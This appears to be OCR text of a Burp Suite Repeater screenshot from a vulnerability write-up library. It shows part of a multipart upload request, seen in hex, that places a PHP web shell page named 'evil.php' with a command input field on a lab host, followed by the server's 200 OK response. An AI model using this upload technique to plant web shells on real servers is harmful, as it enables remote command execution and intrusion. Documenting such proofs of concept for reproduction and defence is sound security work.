 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.51.133:8080 ?
Request
Raw Params Headers Hex
3ed 20 7c 5f 7c 7c 5f 7c 20 20 3c 73 70 61 6e 3e 3c |_||_| <span><
3ee 2f 73 70 61 6e 3e 0a 7c 5f 7c 20 20 20 20 20 20 /span>|_|
3ef 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
3f0 20 20 20 7c 5f 5f 5f 2f 20 20 5c 5f 5f 5f 5f 2f |___/ \____/
3f1 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
3f2 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
3f3 20 20 3c 73 70 61 6e 3e 3c 2f 73 70 61 6e 3e 0a <span></span>
3f4 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
3f5 3c 2f 64 69 76 3e 0a 20 20 20 20 20 20 20 20 20 </div>
3f6 20 20 20 3c 2f 70 72 65 3e 0a 20 20 20 20 20 20 </pre>
3f7 20 20 20 20 20 20 3c 64 69 76 20 69 64 3d 22 73 <div id="s
3f8 68 65 6c 6c 2d 69 6e 70 75 74 22 3e 0a 20 20 20 hell-input">
3f9 20 20 20 20 20 20 20 20 20 20 20 20 20 3c 6c 61 <la
3fa 62 65 6c 20 66 6f 72 3d 22 73 68 65 6c 6c 2d 63 bel for="shell-c
3fb 6d 64 22 20 69 64 3d 22 73 68 65 6c 6c 2d 70 72 md" id="shell-pr
3fc 6f 6d 70 74 22 20 63 6c 61 73 73 3d 22 73 68 65 ompt" class="she
3fd 6c 6c 2d 70 72 6f 6d 70 74 22 3e 3f 3f 3f 3c 2f ll-prompt">???</
3fe 6c 61 62 65 6c 3e 0a 20 20 20 20 20 20 20 20 20 label>
3ff 20 20 20 20 20 20 20 3c 64 69 76 3e 0a 20 20 20 <div>
400 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
401 20 3c 69 6e 70 75 74 20 69 64 3d 22 73 68 65 6c <input id="shel
402 6c 2d 63 6d 64 22 20 6e 61 6d 65 3d 22 63 6d 64 l-cmd" name="cmd
403 22 20 6f 6e 6b 65 79 64 6f 77 6e 3d 22 5f 6f 6e " onkeydown="_on
404 53 68 65 6c 6c 43 6d 64 4b 65 79 44 6f 77 6e 28 ShellCmdKeyDown(
405 65 76 65 6e 74 29 22 2f 3e 0a 20 20 20 20 20 20 event)"/>
406 20 20 20 20 20 20 20 20 20 20 3c 2f 64 69 76 3e </div>
407 0a 20 20 20 20 20 20 20 20 20 20 20 20 3c 2f 64 </d
408 69 76 3e 0a 20 20 20 20 20 20 20 20 3c 2f 64 69 iv> </di
409 76 3e 0a 20 20 20 20 3c 2f 62 6f 64 79 3e 0a 0a v> </body>
40a 3c 2f 68 74 6d 6c 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d </html>------
40b 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFormBounda
40c 72 79 37 47 70 75 75 35 61 4a 4e 5a 38 78 66 37 ry7Gpuu5aJNZ8xf7
40d 54 75 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 TuContent-Disp
40e 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
40f 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d ta; name="name"
410 0a 0d 0a 65 76 69 6c 2e 70 68 70 0a 0d 0a 2d 2d evil.php--
411 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 6d 42 6f ----WebKitFormBo
412 75 6e 64 61 72 79 37 47 70 75 75 35 4a 4e 5a undary7Gpuu5aJNZ
413 38 78 66 37 54 75 2d 2d 0d 0a -- -- -- -- -- -- 8xf7Tu--
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Dec 2020 07:44:46 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
? ← → Search... 0 matches
PeiQi 文库